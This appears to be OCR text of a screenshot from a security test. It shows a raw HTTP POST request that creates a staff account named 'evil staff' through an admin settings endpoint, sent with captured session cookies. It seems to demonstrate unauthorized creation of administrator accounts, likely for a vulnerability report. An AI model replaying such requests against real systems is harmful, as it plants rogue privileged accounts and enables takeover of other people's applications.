 1 POST /admin/settings/account/new HTTP/1.1
2 Host: sams
3 Connection: close
4 Content-Length: 81
5 Cache-Control: max-age=0
6 sec-ch-ua: "Google Chrome";v="87", " Not;A Brand";v="99", "Chromium";v="87"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://sams
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://sams
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: =ocmgcnc1s7sanpin8a8932djkl; =
Q2FrZQ%3D%3D.OGY0MTc5OTFjMjk5ZGVhNzc0NzFlOGUxMjlhMzU2ZmY0Y2QzOTFlZGZkNTlhY2ZkNzk1ZGQ5NmRjNWM1
fiioXghgrNODj6Fw%3D; mtc_id=291648; mtc_sid=3dd733f2f578145c75368d6713b985a4aeb31868
21
22 _method=POST&first_name=evil&last_name=staff&email=sammooretestmonkey%40gmail.com